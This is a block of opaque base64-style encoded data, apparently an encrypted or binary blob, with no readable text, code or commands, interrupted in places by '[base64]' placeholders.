ObulSxhwzT4NUhdVK63ztxFWwjOVhvXcOYz1iHnGEHl9b4MccV7waXc/[base64]/oSn9V6seIIQvbr7aM0d6dyqqAmfXUPOjtnaDFlIVaqT4a5oolLbsEixVtLvEN4tsjf1XNcam0mOx84/sz4XgZD6x3uALlzxcwvzfcOHT/SF9WoNpaKOPMMtZ4YvlB6jIavki52kRRnFHpY/ucBOosDf3y81zNHsMFWwepVh3iysjGy3gnhAjoGR2mbxpqW4Ny1m+x+ezYLASuF3RK2CTmiS7z/49P+5sAlSkoPCqCPMTvwj2jdzJTqyXgSgojliYHVNnMb+w76kfBqRWe4pGc0Z53rfgrXDGz8Xn6zUmOwc99HA0e/BFO4vLSivqiKc3X7rhVzYMaZZinaZrAkJ/[base64]/[base64]/e9mtCNWa3FruAyGHFWQ9nUcGIf4Lif8l6W1QlVeA/fZNz04P2NXcxjqKMSii/dbuh1QsYI9L+fZy+LdpwNk9zsEiA0TvsOaZqSAoShjMZjzznNP9V8O+OazV4MjoUW93LlkvV5Rqz+YtpUtd0DTP0TIxs8EEMnI6JLY+MtsEbIOn3IQZXFFdP6j9Xt6KtYRYYzZrRCubXFN+5Zzsj97kr/GYg3Y/b3yZwcGFZmyJ3kGE142sd0vyFpDNFb1bZWJKiecjrRndEZOG/dGitwLX6L9VtJY2aakCMaRNLOrbG1wuVBZODVPetD4SxvXuNGJ9gikFYlw3xtJa/wQKeiMqQ9TOo5ObZ4pbqpZIPwYIkMqj88SQJ/wIpnZjQxnPLXqRrec/P6FTbf/7apEFGkkNRbYUWeBCMOVV0t7DbqY4iGjq+RSDseJ+RtFLd70/LX49lhUxzVlW15x7F2Sg5Tq961LrHfLXDIA8JVE6G7trvGd53rUUxQZiymKNbctA+0svN3aFZck92hBJLEJ5F6T3UYsJXLtqWQzO0GvJ1HsHDvGPuKIi86TCN/ayFXqTqG7UmmqzcTn0jw9We4C8a7jhc/ntGC8TjfH2e0PRx7tko7SqVWOqPuqblNGvnLYj4KQY5+TBErJLsVdirEJpxGzzFOHgd7WQjb/G6RIdLB0drTa5Y9k082mxaZE6J87olZzSgQXHXVWAlQI28E/wOddZaOzLKMClCdUfzMMLaY6rvdXY6jGnDgV3r01Z80dFIUBKs8e09+rPM0hCBix+EMlLMh1qPBiijlRrlsHjHG101Mcsy9JIHPUvOUvQlD81YzjTYtcTV2Td2QRUxJIFvJG89RaTKAQuKi6TZagBy4G5vLsy2Av9bzKiIXa0U0Gg1VYUJbezznsCuCh/FEqnJjLfj4A/xH5aQaRjE8eiQDBq/[base64]/1A4XRv2Gyco+L/8AkjPS6gcckBdWcbLQnSYt/O7RR4lKQFVdg0MGwm4dZ4pJCDYwf7VkesTJbQ4cTQTGAna3H3UEcYWakefsIJxnYSvS7mPCr5zXLtXDAvFU0Bs52HB1V35FsDjPmWZiJFs8dMGXh/sRBPpyOJ6JmwBBZ0cjHIJ/GrhBvrabN9bOkq2An66h8U9TS7QfZ6Z/7+1Px+8qKVJ+RJPdPSdwfs0mtgEwzJP9a9pTPElPR+PllWe+Px3oLu8/cBvhEIrH7y8g1E3ntYeK8zVRas9iwD2fzje0/d83qbjCO4JlAc+6tcoFYU1W441ZdPPHnXFyduFrusVBK3baEbjJa/Sj05hXLx8cB37FwYXvSEvv2AAS12wM2Y2dEHuRqJfF+7FFzi7gkgIwLaDW3Y5Gc3jTZ9zxJIZ81OQR/6ZKa1WcHTEAltodSYtasPk1c2wVRhUG4nkxwfk0gYdIZNKjfijswk8NsUMvdgcFCLl/NTu3DVD15gPJ77QRkMAOXoM4Qq7dy9bl1xdZqwtTBpJYgq1x1LYohee+78erjqKnbMdA96VulBfM35VShQkbspF/OlkRle0dl1SbIWM9aH2uVsDSHHW0VN5fBDqN3FWmB6AJ5y0wzcfxxI/dIXAbTWoVwniSGt8U92xokMkOpKdhDLvCJsFEkaueDW66aPD5j+Cbyx5AXeaBaL5DMEeLMLANfiHvZoNV8EbJ/crworseXw/[base64]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[base64]/0hVqjXEggX+SMCO3QCWsY3E1t0YFw6FBApkqtjTa23+JZzjC6Ks1Nqbfi+u2/C9ZFuBZzKRjT134/31usoX04JxO8Rww5HvKQA/0MPXFi2L5AK1ACOBAgFyKXJ4OOw/sFf1DyxPQKg8vxbqpbPV6O8FL23yc8sPfN7G/AVVCAQvDAavSZCijatraof02y+Jmb/+J3SSp13EsBQ1ZVX7F6Ezt+vmuJFKmzkJkSKgbt7FwrvHB3jOzbeCYKc1oGFNsxZDfsArffIpQjkZ2oHVuYI65dEa0n299zb6P1mVf0oEn9/aFSZ6Dz8zm/nyTH/ARBAjBGk/tRPswgU31KQ+Vqrlj9ss/XxDA0rsgbbVyVrojBrOl98ZWWDqsZVFPypgSy3g+jSS7OmT7Zh8vdOLHy8nmpPkLg11BQ6Jw+l79CUIloNpNTVIdhz8kg5AFfYkJ9ADFRaJS7I8Ki3oWLqtymnWwu59R/kWr5aYs8ai4WortO+pjYHegmAo90SeBspCON34JH8blW+c96AagVS0T48T/ThozYn2cfiSXctJvpS5Q97TpKRghUiMBd/O/OvwvKa/XvhyGaF+RQi1/9xGwIRc0SP4Udk/N9wN8+FImS/zyonmfTIfKvCU5aQUhqVOc5W7dmEQ5ug2ST347+XM6RNglkioqj8dxK4/HkVrJKgj9bcmCZ0BQFbfF6jBg9/yq2M68y65Vb69bmudBw0/N8UA7oGRru6qqH/EgVvoY8igNUl4rhn/lKrZq/Z+h6s7KxhLwengz9FEHiFkN0zYdmIxo/p+WQQo73lBh1vH0HHNoNlVc5/N1GKjMcBfH37sk/nUNpEFtoriMTwLsi9qdmulXBqAvKV9lNHeDh+ny4aYPlUCO/YzjL/GCpa8zIVWpsV8utTJ9ApSZ7mR7Acth6816xElxDzFRDJZ+asnCv7sa4N5ckJZPU2X+PeD/JSCDoZxLoPXLH8Y7w9PgOTBV9lIZ0j2F8l4IaMEeC9myOiTpwNkuXqgDlVGN+PEcBHzZqx05xKqYNthDhgVpwN80gnpugOCm7UcPdpUEn4hNHCHyOVCl1vv5RFUXUayPI07KDcCGdqfanrgH9B4t87hjHec0uk5CMN5zPBl+fftoDUHmQVKY4N0XzHeaeBKy2/EUmUCy7DtvH228/TcZulnJoMviOpma4I08v9NZ5h/wcldvYW1T4rRbrrOA+zEbas22URsDKlXBf7i4rkgTlcEk5q0tmaaPeVhDmO3inihJzOAplZDu914Kv4CTm/p/6TOfyyx4zZfxsfcOZRBvaC5wEpNcyTigfQRpAKHjsXsWNgL2n6CciegB25REwKT6j9U/FdjFm5oDkQTTpRGDGF+ujRo8sGpk9KhV7nwesQMIIHB6Y8oFcv34YDbQcIAEQgVAQBKb4rQUpXZxfjaIHSEs0XfVDCtG2i08GZd5Q/FnYvG6KYOSCpyTbaQ63k4zYNQjVcIJRF31RdBr4cObgQn1SOW67eYSDw1p0028m72AmStgGyuMkT1y+1rr59eBOY0NnDqo+oEg3YxfP6JQqQ/QeSRfH9t1danT4bk47n9NS/EDIu0roybcp/DOjXfl+3k8IeCaqArO3qplSCciEeK/haxH1AihIpMCACUyEYMahmimH5Np0sSZyvmlgYP+UZN9LqNRAMX6Mn4Zfs1LWb/7SRqVnqnMGvs676aTrJGc2qEpqBQFfqoY0OqcBmBQviuSFWx8907j1lEOG/DG84ewNDaHIZHGFBVvr9Q2Y5UpzmiD1VJ+f1OkOdw8eA3eLAjf3IKRG+Qy5Z4YjjR1oiyMXvxL9tCr/khOJZ+TR6LqRHp3afRHwa0WH/2dmZysmvvYGu9SNKDvkqv39Fw531W2fbbTtvrJddwoiITVPZg3QC1O9VfEQ+AKDGwfFa59I1xaZGNGeLEKJ5h2dfnrbRYegP2/[base64]/eyqIREI6wsZ23Owzg4jWvaiCX49r+0+Rr2sAs33nxLY5yM/k6C3Yt59JptQ9vvyxMG/Wu0oSno+KHLjhieyYF1BDeCFRRwVA4Z0pblxpAoQpVDfyW5DCM7eGmQcX5zm/9lg5VM4bmg3/unJ6K8wYFGKpy3BiU0RYw/bxT2jDeaB35GjI9nOQ28IRkppftXRNTMed/FIulApobjoi8JUdIEvo8QlVdkYmv+L0PZWV13O30KFX/d78cwHKzSgXqmxSKsQeM3rsVpkO0xLYr6QY+dZBBNjBr1ft6lrKxXJEgRQ9zRmUJ0zcjzmgt/UZ2kUQPIt/8gA6apkHM+2IeJnm7OxeeDysYjgfPipnCEcQJa/eczWba6gBzEvKtElRaIfE2ELQv/AzjChpf/ZJFjwixbXHcIiXCo+5d935MOFWWn50MQxPovJBQBBgW5CWV9HwZdiR1Whufu6EpxDuxggEHhZVNXo0k1EyOFSUpRQyvjIDq2FYYYZ+HiHi5NWL4L9wtCecq1b0EcPklhRyaev+cww69fNnrTwwX0GIgDEC576SQoKVDkpVwFVAKh0QmJLEG4xphH+/c/De1FTxXifNvCOg5zAAn9tysyaHBQnR8B9lncqEPZbLJCl8AGuw4RP3zwW6yTb6cNunJqWsaJOG5pCiBSI6wKhD9uyWeVmMS/TD+AEsd2Rc4rR34oRTwG5Yve7Sm/U2ZcBZrET7hNkRuSDEypU9fLXd/2vlXrPxa2PkmRWtiBH3HJ5bqC/o9nRXBySjNNmLoadu1YHUEegugiI9gEemM64ibyqwqFP6ASHt0ht2+dOpmpPKfmXQTaSQpEKKeucUz2qDyskUjS/h23nfr4GoIWtJlE8QJD9ZrXdCL2QKjqagcqV9s5QhSiCCmbeUp46KBu9+Id2+eFGFIuX1wuX6t3vv2cZpU8rlJvqkxw8m6uWSj1Ww+92sNy8TrTq1SQr86x2XPPLhuU+TroZN2VoazeybvyE/9+ujAa85T8shEW+9LvkC5A8da58LaO7++MYeJEM9wPUDuOoHanSaS+fmclY2n/ZHWtFxklTVKg5MdxvHedYFyPKH4alU4dwFF9OAWykRHEAQu3As+y1MylFCc8nGj5iOzK7ZF99VnOCbt/iOPoLX/[base64]/lLRvMc/mnp6dbTIYmp8FkXS2i3a4LBorqee85/JoM9Mmo3vTX/vNrTgcQK0vWzc588uX6KOUg5flv8/jdk6K+RXhgPZuPuxd7iAqb6ZVzaQfZht7SQBqXE/HEmQgytt6mJ1RqorqMLQm8D34nw6Lso0Jts4dm6imk25nMz/qiHtBIZBBmUj0PmzSAbUc+2B1+EfVFvkaI6jLIcWKJZZho/95VV2p0I6Myf5fFEYSEiQP3II7qCDaKVOdl9Tnb/LZEXWsNZfAtviFzu+d06zTcmN+yGtgd1T/W0HFBd+mVUXXiHjwP8kRGB4PoziD9xanGn93Lg2FJel+gSCsuIfXsvHSdEwNhDAW9KsWge+tklvojEJmS+oQgAywVOCyA7U4P2oUicbF8HXFwaH/54cRjtl1DndQuXU1LNmVC0GIQopLPlH3h1B4wZLLJmqgyT++IFmnxemz4aG2VFh3JeQntcb0IoghPNhc7DcNfeDtX2qxXx3jKhz0DG9ruWX+rD4hot83pm/QYkpsaIvhu7u7UQ2Q5/ZZ+thnrqpCA96yUMOolQ9NvpPE+W6fjjtVfTOJL8P98JacwoTL6nk8uNx4ou9AncyuYX99wAUwHEvNHiWFGNQfiHX0cwUG9FdeEAabdFkmu0JDMZnwFAZZdDJLTj5bbQnjaEhKJ6wKCxvqFwjHC+yIcgGz6n/3oWNooqdA2qVbBal+AAxaJaxGlt36AQb+d3eRUtHAn8/v8sR+qw7bNudaQ6Rj2ueVv2cGkYBBFUkbIJt83B7aP6a8FSCzWegzHd/c/dJ4Iws7zs+tIzvZeu1GmyjKK9ZVBtUTNI0Al5RdFJXnev/0jCWaTE7jFGfMNpfV03EwHJk8cPYqLuSxhXmtntAy9YsDb/K8LVGwCgL1H04QvROPKkqzDZMlxQ7IpRw7a0yFmGBlv3yZCcjIL/g8PXG7mc1dJz73nqUzPuIaBs9HE7cD18cI2VtWqf6Al1GpIVSFhMEw8Pb1sujc3jE2qCcWKP1rW807Bg8EjmFj8CD1ZPXwvBKS5Zoixpl09V52LPI91MpyH10ZKz52PG4Hpys6VFZS7P3ACZY/rjJjS9/Bhe58ljOuTnUr2hn71R0+YyvUhdGKeLWe0gZ6qy2a7RxOTcY8sKa+70C04AVtuVx6tVsmjV3rE/5gdl/w8Bor2cHbbnFmUD2LIUl5A7OLEH7G1ngDDzPCzIzbd0pof68Ra2D4wT7gdmDD0uQPrn0GWF1Daq62UuaYNqqmmQiab5GvYzlxK5BnAgIYVlpBJzIn+Ocjl53ilHgJtUcL1yMUm2brhX8f4XCmQ6fg0KoDXcDOkqC9ZR0l1y9J8ICZUYJy/KIOPcE2XKmWwIcpjyQ2bCwVWX4dX5xYDJGc+4mCnrCF2Xm3W3UL3K5LrVfofRwXEXKKqgS8yzy6IHCfPc+kvs3SvC6I86nAZe8t709RaG+ui6K5dgGUwXMBjPnPJV7Y+oqObBeftGXzgfl/B1LoWGnfXdWjOOZFZ9+6h6WXMXgs9c0jAIt/sSRQ0VX3ti7HRYbGrUpiSyUBaYXC3vaNbjtPiol9ZaKZFbp12oOc2YEdcs/RCGkKYW3zUSKAyONiMPIXv/w4fhK5qtZ9MZBRBCnlSAQg0RND0IkbNW9Bd1FGm/KW3qFDPqI0hexOpHFqnFTKcxfJtROM1OGLrdy+KR2+YuePkW19uSA71h1nb7KArvMkAnOdqq45VmOq9YrRxyeeIYw3TyfKWwPmAeJf/SHzCeFMG3mY861Kmh6tXFCRVeSFPlOmW583JQVOi0shYX4cYc6myr2YCzXTkwzxYbKs1yHthxYmXipo4uE4cc/ilvmHALpD5pqf86/WC+7s5aLfOdvhCh80LEZW62qcfuHPfxTXj47NLGJJw2znJhi3z0HhhvATKhDIS6OYgPnCvjlIOb4N94/QOiIWCBrok0rbWQu5J/722T5G50tRJMu95Rdl4e/VPYKIqCxXwI1IbANJGfsjYciE9+N9CozLbkZSDyqxxBL9HKVtmCo/awuxR1dIZ+pzYN4SLiVtM27Eghd/hMn9Cl6SRX4khawQcGsv7XIz9Dja0jE7Ak54LJ9KKnpaxdRZWH77o/oi9mc6NRbJk7INh9S5iWJEaNhmKAnXzcKNbs0mMpyuDzu1nME6QpVaWZvWtHLzPna2Wagm0Zf7gXD0/DhlQIfQuE8xe0DubRE2FNj5QkH5rFGmNkzDwzH8tKWgbJ/MhHvNWEpL9mNvhR2bRJORt8ZatDnHp4oruDKWfqPVCW4O5SuUyYDXddcBDwmMZ18En/JoK/p9qbIVZy1zpSBzUhI9Ilb5h8zeH/pAr7n/xCucrXv5eduqR8OFJZslZHPFnGDaMgUrby26+6DiQIHzi3ungfVOhBgJLp7RyNNr/LSHTfciRtDqco/O3gGBuwChVRO2wSvS8pPxe8UK79CpERz+uwCr617TiCYw+FfbLeVHmFae70cDu+uyDgJ2cPcff5ssDWJNbKKjbvMHr9cq0yPvmFJ/[base64]/EcqBWqBstf8NioIlVcIhUyPjhL3uwr/xu2TueuddceoQ2+kClrxTqlF4YEQqZF8VCaIVjmEI4UPcKR4DT/Kzno4CLrpRwdQIHGULe4Yd7uJYB/O68+Eh5baNU3M35rvoBcg5yO+hSXIIkAjDKcQ9t/5NgPDkcEPtunsG5t3yNeS5PXCJFFzNg9tQH/s6y0Rq/eqbgGt5aIkSJ9gG1t2sYvqQuHc0ATsUjt4ut8Isk0w3p2pTRRtMItJ0+3C2Tot4XUrgaWV9+Qmc/VuTcQmN0TtXD89PFw5QwoZNn38b9aY7nJ49W4SGaPHR8J98H092AmZs14wUXBap28BovZrofz4cLtoAzAeRptEepWPmw5ZZM2NUh71kWMKDlEebbr+xlp7xawAXvl2HkCAU4DOPtyB6ng6/mSK65NXpGgdhWzSqJtvDH+RinJ5Qs9fhekotVyE/2oVdrBDPfhPNwQ9eFAyrjgB7FSC95ET4z3CYVQiFtzBR3IjUFsTmbt9uMFZw/M2jSlQ75j/Z7Vc3fB9oRqty8llFgX3SdHs96eBb77qykhtZl8EN/[base64]/RungEOrPxzrb9Nt4fhSJzIxeg/hlsb5x2NNjTCsBSDGTBcm99MC1woTQtp1Le71De0rfHHQmiNxwX8MLjuZ6hX0rXzNtO1yrbaoWbUu05IofkbgGUMu/JXEBVFtzmh+LjolWxS8Ewrx2EQBmHM3rhX9ZHZTHvo1mggqTGqs9vEwbDNvO9l9IokWNkIZRAqHnJ2F2WJDDD/NJa44YQwcCtqUjsxmGk3itchMFVairL3br/v+xWtl0Cfomb7blzUEtzRxezIayZzoEIzA0KeEtjfh5IaJFF6SflRLyZDMhp4Kfp5w7ufQsjVzC/alirbbrO5i/eoPFtaOxRK5XfAWTaPn8ptafW+YQRsXKpWsny8tcn6JlHnf1GbMN9+yW3JI5FcjhQK7z1KkkXSWJF/ZK0yQKKPOsAWoC0Mi7gI6gafemGHPMhHNxwr9CU8vJ3iw/s9ocgkLyI2reXqEe1bM8VbO6GL/SodV5FfuRKBgx1Rr299L4ulf8Icsq3PANDDlD/tWh0U5UmVlQA4eYCyADCfvzwrfN1f3+WziSdBGQ/Jb48WYenAQ2AE49p1wam3KAk6MQBp1EMzD8ydyJOIEsdEYmDLtJoQZEq9BaNaMTNAMQvfMscuUACFvcIF20rgavMZCK9AzmGJc6dtkHx/r5fcL90FZleW7ZbfoaHkWtyUMPzQVk+NndHwEhaau6gEepv9H1wgsiUFeNUOS+2X23UweULDywE7a1XzBeI03ukmRwWa4H8A04V5znYhywFq3KSt6ldMb/2Ax8PBhm8lziQ9D64V9ZEzLjS00E6t07CX+TkCll8/XsswlLlj4fZuyUVti81wPeP3SAsFMDdh3PC7j6uRNUELZg5rI3i4H38TR8zrdkTW0N4vgtIk40/oNDlgCXv7+GoGjSjSubKFDQ/N8V4UguRDF3ElD0DuhEFCJmo2EaLqiI/upyWWjim48VlTC9uBjOWychjt+5Jp/GkWxPabEs9GVxV2hl6Wf6efqZ5e92lfOIusz/cVRXqKx/day4g6Dv64EzSIPrCWbbfmDvrLnnUPLJkaMzXexZfwlj38lVW5ozlGaD3Xqjwtos/UjmFH+1+VTjySN+YGDNiM8O2Rifomo6R/PtwXaqvVQafOawYcZQ4m/[base64]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